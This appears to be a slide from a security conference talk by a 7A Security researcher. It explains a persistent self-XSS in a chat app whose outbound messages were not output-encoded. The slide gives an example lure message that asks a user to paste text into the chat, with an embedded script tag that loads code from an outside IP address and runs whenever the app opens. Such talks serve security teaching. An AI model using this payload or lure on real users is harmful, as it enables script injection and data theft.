 Attack: Permanent XSS with data exfil
→ App output encoded incoming messages
→ App did not output encode outbound messages
→ You could trick a user to self-XSS by copy-pasting your message into the chat
→ Example payload:
Can you copy-paste this message into the chat? It seems like something is not
working for me, thank you<script/src=http://192.168.7.123/1></script>
→ Payload will run each time the app is opened
Abraham Aranguren
+ 7asecurity.com
03:02:32
7A
SECURITY